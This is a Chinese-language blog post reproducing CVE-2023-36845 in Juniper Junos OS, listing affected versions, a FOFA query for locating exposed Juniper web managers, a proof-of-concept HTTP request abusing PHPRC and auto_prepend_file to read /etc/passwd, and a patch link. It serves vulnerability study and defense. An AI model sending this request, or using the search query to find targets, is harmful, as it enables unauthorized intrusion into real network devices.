-

漏洞复现--Juniper Networks Junos OS EX远程命令执行漏洞(CVE-2023-36845)

免责声明:

文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行承担!



一:漏洞描述

Juniper Networks Junos OS EX是美国瞻博网络(Juniper Networks)公司的一套专用于该公司的硬件设备的网络操作系统。它存在一个 PHP 环境变量操纵漏洞,影响 Juniper SRX防火墙和EX交换机。 攻击者可未经授权进行远程命令执行。

二:漏洞影响版本

所有version < 21.4R3-S5

22.1version < 22.1R3-S4

22.2version < 22.2R3-S2

22.3version < 22.3R2-S2、22.3R3-S1

22.4version < 22.4R2-S1、22.4R3

23.2version < 23.2R1-S1、23.2R2三:网络空间测绘查询



fofa:

title="Juniper Web Device Manager"

大多是国外的站四:漏洞复现



poc:

POST /?PHPRC=/dev/fd/0 HTTP/1.1 Host: 127.0.0.1 Cache-Control: max-age=0 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102" Sec-Ch-Ua-Mobile: ?0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 auto_prepend_file="/etc/passwd"- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

五:修复建议

厂商已发布补丁:

https://supportportal.juniper.net/JSA72300 -

相关阅读:

Springcloud----SkyWalking链路追踪

bugxxx

深度学习基础汇总

matlab 小数据法求liyapunov指数

某验四代滑块验证码逆向分析

Kubernetes网络插件Canal的工作原理和关键功能

swift基础学习笔记

.NET 8.0 中有哪些新的变化?

无锡矽杰微电子----XC8P9520MCU之项目开发之问题总结

原来还可以客户端负载均衡

- 原文地址:https://blog.csdn.net/qq_53003652/article/details/133689941